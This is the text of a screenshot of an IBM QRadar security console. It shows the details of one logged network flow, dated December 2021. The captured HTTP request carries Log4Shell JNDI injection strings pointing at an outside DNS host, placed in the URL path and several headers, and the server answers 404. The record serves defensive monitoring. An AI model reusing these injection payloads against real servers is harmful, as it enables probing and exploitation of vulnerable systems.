 QRadar - Network Activity
QRadar - Search results
Not Secure
https://172.16.60.10/console/qradar/jsp/QRadar.jsp
Apps
Qradar Console
QRadar REST API
IBM X-Force Exch...
QRadar Document...
BigFix Documentti...
IBM Knowledge C...
Join a Meeting
Join the Meeting |...
7.2.8 Product Doc...
Webex Jose Bravo
SLACK
Aspera Faspex
»
Reading List
IBM QRadar
Offenses
Log Activity
Network Activity
Assets
Reports
Risks
Vulnerabilities
Admin
Pulse
User Analytics
Watson
Cloud Visibility
Use Case Manager
System Time: 4:28 PM
Return To Results
Offense
Extract Property
False Positive
Previous
Next
Print
Flow Source Types
QNI IPFIX (12)
Experience Center
Source and Destination Information
Source IP
45.83.65.162
Destination IP
198.71.247.91
Source Asset Name
N/A
Destination Asset Name
N/A
Source IPv6
0:0:0:0:0:0:0:0
Destination IPv6
0:0:0:0:0:0:0:0
Source Port
62270
Destination Port
80
Source Flags
F,S,P,A
Destination Flags
F,S,P,A
Source QoS
Best Effort
Destination QoS
Best Effort
Source ASN
0
Destination ASN
0
Source If Index
0
Destination If Index
0
Source Payload
6 packets,
688 bytes
Destination Payload
4 packets,
708 bytes
Source Payload
utf
hex
base64
Wrap Text
GET /$%7Bjndi:dns://45.83.64.1/securityscan-http80%7D HTTP/1.1
Host: 198.71.247.91
User-Agent: ${jndi:dns://45.83.64.1/securityscan-http80}
Referer: ${jndi:dns://45.83.64.1/securityscan-http80}
X-Api-Version: ${jndi:dns://45.83.64.1/securityscan-http80}
Accept-Encoding: gzip
Destination Payload
utf
hex
base64
Wrap Text
HTTP/1.1 404 Not Found
Date: Sun, 12 Dec 2021 23:58:14 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 275
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 198.71.247.91 Port 80</address>
Additional Information
Flow ID
10868981035167146122
Flow Type
Standard Flow
Flow Direction
R2R
Flow Interface
QRadar73:qni